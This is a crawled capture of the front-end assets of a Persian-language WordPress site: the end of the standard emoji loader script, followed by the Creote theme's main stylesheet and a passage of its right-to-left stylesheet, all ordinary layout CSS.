e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drnazariatefeh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768431300 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/style.css?ver=4502d8a6b729436e0b34170a7a33bb49
body_size: 3108
content:
/*
Theme Name: قالب کریوت
Theme URI: https://www.rtl-theme.com/author/erfanasa/products/
Author: Erfan Asa
Author URI: https://www.rtl-theme.com/author/erfanasa/products/
Description: کریوت، یک قالب کسب و کار می باشد
Version: 2.7.8
Tested up to: 8
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, brown, orange, tan, white, yellow, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: creote
*/

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
  }
  
  /* Sections
     ========================================================================== */
  
  /**
   * Remove the margin in all browsers.
   */
  
  body {
    margin: 0;
  }
  
  /**
   * Render the `main` element consistently in IE.
   */
  
  main {
    display: block;
  }
  
 
  
  /* Grouping content
     ========================================================================== */
  
  /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
  
  hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  
  pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
  }
  
  /* Text-level semantics
     ========================================================================== */
  
  /**
   * Remove the gray background on active links in IE 10.
   */
  
  a {
    background-color: transparent;
  }
  
  /**
   * 1. Remove the bottom border in Chrome 57-
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
  
  abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
  }
  
  /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
  
  b,
  strong {
    font-weight: bolder;
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  
  code,
  kbd,
  samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
  }
  
  /**
   * Add the correct font size in all browsers.
   */
  
  small {
    font-size: 80%;
  }
  
  /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
  
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  
  sub {
    bottom: -0.25em;
  }
  
  sup {
    top: -0.5em;
  }
  
  /* Embedded content
     ========================================================================== */
  
  /**
   * Remove the border on images inside links in IE 10.
   */
  
  img {
    border-style: none;
  }
  
  /* Forms
     ========================================================================== */
  
  /**
   * 1. Change the font styles in all browsers.
   * 2. Remove the margin in Firefox and Safari.
   */
  
  button,
  input,
  optgroup,
  select,
  textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
  }
  
  /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
  
  button,
  input { /* 1 */
    overflow: visible;
  }
  
  /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
  
  button,
  select { /* 1 */
    text-transform: none;
  }
  
  /**
   * Correct the inability to style clickable types in iOS and Safari.
   */
  
  button,
  [type="button"],
  [type="reset"],
  [type="submit"] {
    -webkit-appearance: button;
  }
  
  /**
   * Remove the inner border and padding in Firefox.
   */
  
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
  }
  
  /**
   * Restore the focus styles unset by the previous rule.
   */
  
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
  }
  
  /**
   * Correct the padding in Firefox.
   */
  
  fieldset {
    padding: 0.35em 0.75em 0.625em;
  }
  
  /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
  
  legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
  }
  
  /**
   * Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
  
  progress {
    vertical-align: baseline;
  }
  
  /**
   * Remove the default vertical scrollbar in IE 10+.
   */
  
  textarea {
    overflow: auto;
  }
  
  /**
   * 1. Add the correct box sizing in IE 10.
   * 2. Remove the padding in IE 10.
   */
  
  [type="checkbox"],
  [type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
  }
  
  /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
  
  [type="number"]::-webkit-inner-spin-button,
  [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  
  /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
  
  [type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
  }
  
  /**
   * Remove the inner padding in Chrome and Safari on macOS.
   */
  
  [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  
  /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
  
  ::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
  }
  
  /* Interactive
     ========================================================================== */
  
  /*
   * Add the correct display in Edge, IE 10+, and Firefox.
   */
  
  details {
    display: block;
  }
  
  /*
   * Add the correct display in all browsers.
   */
  
  summary {
    display: list-item;
  }
  
  /* Misc
     ========================================================================== */
  
  /**
   * Add the correct display in IE 10+.
   */
  
  template {
    display: none;
  }
  
  /**
   * Add the correct display in IE 10.
   */
  
  [hidden] {
    display: none;
  }


  /* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.gallery-caption {
  position: relative;
}
.bypostauthor {
  position: relative;
}


.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
background-color: #eee;
clip: auto !important;
clip-path: none;
color: #444;
display: block;
font-size: 1em;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
/* Above WP toolbar. */
}

table{
  width: 100%;
}
.widgets_grid_box .widget_categories ul:before, .widgets_grid_box .widget_meta ul:before, .widgets_grid_box .widget_archive ul:before{
  clear: both;
  content: '';
  overflow: auto;
}

.widgets_grid_box  ul ul.children{
  padding: 0px 0px 0px 5px!important;
  border-radius: 0px;
  border: 0px!important;
  
}

.widgets_grid_box .widget_categories ul li ,
.widgets_grid_box .widget_archive ul li{
  text-align: right;
}

.widgets_grid_box .widget_categories ul li a ,
.widgets_grid_box .widget_archive ul li a{
  float: left;
}
.post-password-form label{
width: 100%;
}
input[type="password"]{
  width: 100%;
}
.wp-block-button{
  margin-bottom: 15px;
}
.has-background-dim ,
.has-background-dim p{
  color: #fff;
}

.col-lg-12.padding_zero{
  padding: 0px;
}
.sec_comments .col-lg-12{
  padding: 0px;
}

.search-results .news_box.default_style.list_view .content_box .source{
  margin-bottom: unset!important;
  border-bottom: unset!important;
  padding-bottom: unset!important; 
}

.search-results .news_box.default_style.list_view{
  flex-direction: column;
}

.search-results .news_box.default_style.list_view .image{
  max-width: 100%;
  min-width: 100%;
}
  
 /*----vc-----*/
 .vc_row.vc_row-o-full-height  {
  min-height: unset!important;
 }
 .vc_row.vc_row-flex { 
  display:  block!important;
  flex-wrap: unset!important;
 }
 .vc_row.vc_row-flex .common_container {
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap
} 
.vc_row.vc_row-flex>.common_container>.vc_column_container {
  display: flex;
}
.vc_row.vc_row-o-equal-height>.common_container>.vc_column_container {
  align-items: stretch;
}

.vc_row.vc_row-o-content-top>.common_container>.vc_column_container>.vc_column-inner {
  justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.common_container>.vc_column_container {
  align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.common_container>.vc_column_container>.vc_column-inner {
  justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.common_container>.vc_column_container {
  align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.common_container>.vc_column_container>.vc_column-inner {
  justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.common_container>.vc_column_container {
  align-items: center;
}


.vc_row.vc_row-o-full-height .common_container {
  min-height: 100vh;
}

.vc_row[data-vc-full-width].common_container ,
.vc_row[data-vc-full-width-] .common_container  ,  .vc_row[data-vc-stretch-content] .common_container {

    max-width: unset!important;

}
.vc_row.vc_row-o-columns-stretch .common_container {
  align-content: stretch
}

.vc_row.vc_row-o-columns-top .common_container {
  align-content: flex-start
}

.vc_row.vc_row-o-columns-bottom .common_container {
  align-content: flex-end
}

.vc_row.vc_row-o-columns-middle .common_container {
  align-content: center
}

 

.vc_row.vc_column-gap-1  {
  margin-left: -15.5px;
  margin-right: -15.5px
}

.vc_row.vc_column-gap-1>.common_container>.vc_column_container  {
  padding: .5px
}

.vc_row.vc_column-gap-2 {
  margin-left: -16px;
  margin-right: -16px
}

.vc_row.vc_column-gap-2>.common_container>.vc_column_container  {
  padding: 1px
}

.vc_row.vc_column-gap-3 {
  margin-left: -16.5px;
  margin-right: -16.5px
}

.vc_row.vc_column-gap-3>.common_container>.vc_column_container  {
  padding: 1.5px
}

.vc_row.vc_column-gap-4 {
  margin-left: -17px;
  margin-right: -17px
}

.vc_row.vc_column-gap-4>.common_container>.vc_column_container  {
  padding: 2px
}

.vc_row.vc_column-gap-5 {
  margin-left: -17.5px;
  margin-right: -17.5px
}

.vc_row.vc_column-gap-5>.common_container>.vc_column_container  {
  padding: 2.5px
}

.vc_row.vc_column-gap-10 {
  margin-left: -20px;
  margin-right: -20px
}

.vc_row.vc_column-gap-10>.common_container>.vc_column_container  {
  padding: 5px
}

.vc_row.vc_column-gap-15 {
  margin-left: -22.5px;
  margin-right: -22.5px
}

.vc_row.vc_column-gap-15>.common_container>.vc_column_container  {
  padding: 7.5px
}

.vc_row.vc_column-gap-20 {
  margin-left: -25px;
  margin-right: -25px
}

.vc_row.vc_column-gap-20>.common_container>.vc_column_container  {
  padding: 10px
}

.vc_row.vc_column-gap-25 {
  margin-left: -27.5px;
  margin-right: -27.5px
}

.vc_row.vc_column-gap-25>.common_container>.vc_column_container  {
  padding: 12.5px
}

.vc_row.vc_column-gap-30 {
  margin-left: -30px;
  margin-right: -30px
}

.vc_row.vc_column-gap-30>.common_container>.vc_column_container  {
  padding: 15px
}

.vc_row.vc_column-gap-35 {
  margin-left: -32.5px;
  margin-right: -32.5px
}

.vc_row.vc_column-gap-35>.common_container>.vc_column_container  {
  padding: 17.5px
} 


@media(max-width:992px){
  .contact_form_box.type_one{
    flex-direction: column;
  }
 body  .contact_form_box.type_one .emergrncy_contact{
    position: relative;
    bottom: unset;
    right: unset;
    padding-top: 30px;
  }
}

.header_area > p{
  display: none;
}

.ablink{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 7;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0
body_size: 9709
content:
body.rtl,
body.rtl_enable {
  direction: rtl;
}

body.rtl .owl-carousel, body.rtl .woocommerce-product-gallery,
body.rtl_enable .owl-carousel,
body.rtl_enable .woocommerce-product-gallery {
  direction: ltr;
}
body.rtl input[type=submit],
body.rtl button[type=submit],
body.rtl_enable input[type=submit],
body.rtl_enable button[type=submit] {
  text-align: center;
}

body.rtl .mobile_header .bottom_content ul,
body.rtl_enable .mobile_header .bottom_content ul {
  float: left;
}

body.rtl .mini_cart_togglers.fixed_cart,
body.rtl_enable .mini_cart_togglers.fixed_cart {
  right: unset;
  left: 0;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .mini_cart_togglers.fixed_cart .mini-cart-count,
body.rtl_enable .mini_cart_togglers.fixed_cart .mini-cart-count {
  right: -15px;
  left: unset;
}

body.rtl ol, body.rtl ul,
body.rtl_enable ol,
body.rtl_enable ul {
  padding-right: 17px;
  padding-left: unset;
}

body.rtl.woocommerce form .quantity input.input-text.qty.text, body.rtl .woocommerce_plugin_on form .quantity input.input-text.qty.text,
body.rtl_enable.woocommerce form .quantity input.input-text.qty.text,
body.rtl_enable .woocommerce_plugin_on form .quantity input.input-text.qty.text {
  padding: 0px 15px 0px 45px;
}

body.rtl.woocommerce form .quantity .qty_button, body.rtl .woocommerce_plugin_on form .quantity .qty_button,
body.rtl_enable.woocommerce form .quantity .qty_button,
body.rtl_enable .woocommerce_plugin_on form .quantity .qty_button {
  right: unset;
  left: 0;
  text-align: center;
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .breadcrumbs ul li,
body.rtl_enable .breadcrumbs ul li {
  margin-left: 30px;
  margin-right: unset;
}

body.rtl .breadcrumbs ul li::before,
body.rtl_enable .breadcrumbs ul li::before {
  left: -19px;
  right: unset;
  content: "\f104";
}

body.rtl .breadcrumbs ul li a,
body.rtl_enable .breadcrumbs ul li a {
  padding-right: unset;
  padding-left: 30px;
}

body.rtl .breadcrumbs ul li a:before,
body.rtl_enable .breadcrumbs ul li a:before {
  position: absolute;
  content: "\f104";
  font-family: "FontAwesome";
  top: -4px;
  right: -17px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 14px;
}

body.rtl .breadcrumbs ul li a:last-child,
body.rtl_enable .breadcrumbs ul li a:last-child {
  padding-right: unset;
  padding-left: unset;
}

body.rtl .breadcrumbs ul li a:last-child:before,
body.rtl_enable .breadcrumbs ul li a:last-child:before {
  display: block;
}

body.rtl .breadcrumbs ul li a:first-child,
body.rtl_enable .breadcrumbs ul li a:first-child {
  padding-right: unset;
}

body.rtl .breadcrumbs ul li a:first-child:before,
body.rtl_enable .breadcrumbs ul li a:first-child:before {
  display: none;
}

body.rtl .pagination .prev i:before, body.rtl .woocommerce-pagination .prev i:before,
body.rtl_enable .pagination .prev i:before,
body.rtl_enable .woocommerce-pagination .prev i:before {
  content: "\f105";
}

body.rtl .pagination .next i:before, body.rtl .woocommerce-pagination .next i:before,
body.rtl_enable .pagination .next i:before,
body.rtl_enable .woocommerce-pagination .next i:before {
  content: "\f104";
}

body.rtl .side_bar_cart,
body.rtl_enable .side_bar_cart {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_overlay,
body.rtl_enable .side_bar_cart .cart_overlay {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_right_conten,
body.rtl_enable .side_bar_cart .cart_right_conten {
  right: unset;
  left: 0;
}

body.rtl .side_bar_cart .cart_right_conten .close_btn_mini,
body.rtl_enable .side_bar_cart .cart_right_conten .close_btn_mini {
  right: 0;
  left: unset;
  border-radius: 0px 0px 0px 5px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child {
  float: left;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items {
  padding-right: unset;
  padding-left: 35px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart,
body.rtl_enable.side_bar_cart-visible .side_bar_cart {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_overlay,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_overlay {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_right_conten,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_right_conten {
  left: 0;
  right: unset;
}
body.rtl input, body.rtl input[type=text], body.rtl input[type=email], body.rtl input[type=number], body.rtl textarea, body.rtl select,
body.rtl_enable input,
body.rtl_enable input[type=text],
body.rtl_enable input[type=email],
body.rtl_enable input[type=number],
body.rtl_enable textarea,
body.rtl_enable select {
  text-align: right;
}

body.rtl .crt_mobile_menu .menu-box form button,
body.rtl_enable .crt_mobile_menu .menu-box form button {
  left: 7px;
  right: unset;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul {
  margin-left: unset !important;
  margin-right: 7px !important;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a {
  padding: 0 0 0 40px;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn {
  left: 0;
  right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  position: relative;
}

body.rtl .mobile_header.mobile_header_style_two .mobile_logo,
body.rtl_enable .mobile_header.mobile_header_style_two .mobile_logo {
  text-align: right !important;
}

body.rtl .mobile_header .bottom_content .d-flex .nav_menu_mb,
body.rtl_enable .mobile_header .bottom_content .d-flex .nav_menu_mb {
  margin-left: unset;
  margin-right: 18px;
}

body.rtl .header.style_one.style_two_remade .auto-container:before, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container:before,
body.rtl_enable .header.style_one.style_two_remade .auto-container:before,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container:before {
  right: unset;
  left: -50%;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li {
  margin-left: 12px;
  padding-right: 15px;
  margin-right: unset;
  padding-left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before {
  right: 3px;
  left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after {
  left: unset;
  right: 0;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css ul,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css ul {
  text-align: right;
  padding-right: 0px !important;
}

body.rtl .header.style_one.style_two_remade .auto-container, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container,
body.rtl_enable .header.style_one.style_two_remade .auto-container,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container {
  border-radius: 0px 60px 60px 0px;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last {
  margin-right: 40px;
  margin-left: unset;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before {
  left: unset;
  right: -24px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small i, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i {
  display: inline-block;
  margin-right: unset;
  margin-left: 14px;
}

body.rtl .header .header_content_collapse .navigation_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu {
  float: left;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu {
  right: 0px;
  left: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu {
  right: 205px !important /*cus*/;
  left: unset !important;
}

body.rtl .header.style_two .logo_column .header_log_outer .header_logo_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box {
  margin-left: 50px;
  margin-right: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box {
  margin-right: 50px;
  margin-left: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box i, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i {
  right: -50px;
  left: unset;
}

body.rtl .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i,
body.rtl_enable .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i {
  display: inline-block;
  right: 4px;
  left: unset !important;
          transform: rotate(180deg);
}

body.rtl .header.style_three .header_mid .mid_content, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .header.style_three .header_mid .mid_content .mid_icon, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon {
  left: unset;
  right: -62px;
}

body.rtl .header.style_three .navbar_outer .modal_box_buttom, body.rtl .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .header_default.style_seven .header_right_content,
body.rtl_enable .header_default.style_seven .header_right_content {
  text-align: left;
}

body.rtl .header_default.style_seven .header_right_content ul li,
body.rtl_enable .header_default.style_seven .header_right_content ul li {
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .header_default.style_seven .navigation_menu,
body.rtl_enable .header_default.style_seven .navigation_menu {
  float: right;
}

body.rtl.woocommerce .woocommerce-error, body.rtl.woocommerce .woocommerce-info, body.rtl.woocommerce .woocommerce-message,
body.rtl_enable.woocommerce .woocommerce-error,
body.rtl_enable.woocommerce .woocommerce-info,
body.rtl_enable.woocommerce .woocommerce-message {
  padding: 1em 3.5em  1em 2em;
}

body.rtl.woocommerce .woocommerce-error::before, body.rtl.woocommerce .woocommerce-info::before, body.rtl.woocommerce .woocommerce-message::before,
body.rtl_enable.woocommerce .woocommerce-error::before,
body.rtl_enable.woocommerce .woocommerce-info::before,
body.rtl_enable.woocommerce .woocommerce-message::before {
  left: unset;
  right: 1.5em;
}

body.rtl.woocommerce div.product form.cart div.quantity, body.rtl.woocommerce div.product form.cart .button,
body.rtl_enable.woocommerce div.product form.cart div.quantity,
body.rtl_enable.woocommerce div.product form.cart .button {
  float: right;
}

body.rtl.woocommerce form .quantity, body.rtl.woocommerce .woocommerce_plugin_on form .quantity,
body.rtl_enable.woocommerce form .quantity,
body.rtl_enable.woocommerce .woocommerce_plugin_on form .quantity {
  margin: 0px 0px 0px 10px !important;
}

body.rtl.woocommerce .woocommerce-error .button, body.rtl.woocommerce .woocommerce-info .button, body.rtl.woocommerce .woocommerce-message .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-message .button {
  float: left;
}

body.rtl #add_payment_method #payment ul.payment_methods li, body.rtl .woocommerce-cart #payment ul.payment_methods li, body.rtl .woocommerce-checkout #payment ul.payment_methods li,
body.rtl_enable #add_payment_method #payment ul.payment_methods li,
body.rtl_enable .woocommerce-cart #payment ul.payment_methods li,
body.rtl_enable .woocommerce-checkout #payment ul.payment_methods li {
  text-align: right;
}

body.rtl #add_payment_method #payment div.payment_box::before, body.rtl .woocommerce-cart #payment div.payment_box::before, body.rtl .woocommerce-checkout #payment div.payment_box::before,
body.rtl_enable #add_payment_method #payment div.payment_box::before,
body.rtl_enable .woocommerce-cart #payment div.payment_box::before,
body.rtl_enable .woocommerce-checkout #payment div.payment_box::before {
  left: unset;
  right: 10px;
}

body.rtl .woocommerce #content table.cart td.actions .coupon, body.rtl .woocommerce table.cart td.actions .coupon, body.rtl .woocommerce-page #content table.cart td.actions .coupon, body.rtl .woocommerce-page table.cart td.actions .coupon,
body.rtl_enable .woocommerce #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce table.cart td.actions .coupon,
